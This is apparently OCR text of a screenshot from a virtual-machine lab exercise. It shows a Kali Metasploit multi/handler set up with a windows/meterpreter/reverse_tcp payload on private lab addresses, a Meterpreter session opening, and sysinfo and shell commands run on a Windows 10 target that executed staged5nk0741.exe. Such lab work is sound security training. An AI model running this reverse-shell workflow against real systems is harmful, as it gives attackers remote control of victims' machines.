 File Machine View Input Devices Help
1 2 3 4 2 20:49
kali@nk0741: ~/Desktop
File Actions Edit View Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- 
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.12.24
lhost => 192.168.12.24
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.12.24:444
[*] Sending stage (175686 bytes) to 192.168.12.25
[*] Meterpreter session 1 opened (192.168.12.24:444 -> 192.168.12.25:49742) at 2023-11-26 20:48:48 -0600
meterpreter > sysinfo
Computer : DESKTOP-A9FUOLL
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 4336 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\think\OneDrive\Desktop\staged5nk0741.exe>echo nk0741
echo nk0741
nk0741
KALI LINUX
"the quieter you become, the more you are able to hear"
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
staged5nk0...
staged5nk0...
Manage staged5nk0741.exe
File Home Share View Application Tools
staged5nk0741.exe
Search staged5nk0741.exe
Name Status Date modified Type
staged5nk0741 11/26/2023 8:25 PM Application
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
vData (\\VBoxSvr) (
Network
1 item 1 item selected 72.0 KB Available on this device